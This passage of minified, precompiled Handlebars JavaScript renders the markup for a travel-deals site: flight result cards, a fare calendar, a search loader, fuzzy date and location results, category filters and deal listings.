<h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" 